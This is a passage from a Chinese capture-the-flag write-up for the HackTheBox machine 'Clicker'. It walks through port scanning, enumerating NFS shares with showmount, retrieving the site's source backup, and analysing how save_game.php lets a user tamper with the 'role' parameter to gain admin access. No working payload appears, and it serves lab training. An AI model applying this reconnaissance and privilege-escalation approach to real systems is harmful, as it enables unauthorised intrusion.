Clicker_Medium

Clicker_Medium
076wClicker_Medium
碎碎念:这个靶场一会清一下数据,烦死了!!!
信息收集

1 | namp: |
22/TCP端口上的SSH服务版本号为OpenSSH 8.9p1
80/TCP端口上HTTP服务版本是Apache httpd 2.4.52
2049/TCP端口则是运行NFS(Network File System)服务
此外,这个主机还过滤了111/TCP端口,也就是RPCbind端口,这可能表示该主机已经启用了防火墙且限制了对RPC服务的访问。

尝试访问80端口 发现跳转至 http://clicker.htb/
修改hosts文件
1 | vim /etc/hosts |
漏洞探测
80 端口乱打一通,没发现可利用点,根据 nmap 扫描结果,先行查看 2049 端口NFS服务
1 | NFS(Network File System)是一种分布式文件系统协议,允许计算机通过网络共享文件和目录。 |
NFS文件共享漏洞
参考文章:6-19漏洞利用-nfs获取目标密码文件_nfs漏洞利用-CSDN博客,nfs文件共享漏洞_nfs漏洞-CSDN博客

1 | showmount -e 10.129.47.107 |


解压查看备份源码 发现突破点出现在save_game.php

该代码是一个 PHP 页面,用于保存用户在游戏中的个人资料并更新会话信息。

首先,它使用了 session_start() 函数来启动一个会话,并根据是否设置了 SESSION[‘PLAYER’] 并且其不为空,判断用户是否已经登录。如果用户已经登录,则获取 GET 请求参数并调用 save_profile() 函数,将用户的游戏信息保存到数据库中。注意在获取 GET 请求参数时,代码对参数列表进行了遍历,并在其中查找“role”参数,以防止恶意用户通过修改“role”参数来实现非法操作。但是它没有对用户输入进行任何过滤和验证,使得恶意用户可以通过在 GET 请求中传递恶意参数来攻击系统。然后,代码更新了会话信息,包括用户的点击数和等级,并通过 header() 函数将用户重定向回主页,并带上一个消息提示。


根据 admin.php 文件中 if 语句可知 如果 SESSION[“ROLE”] 的值不等于 “Admin”,也就是用户不是管理员,那么代码会使用 header() 函数将用户重定向回主页,并终止脚本的执行。
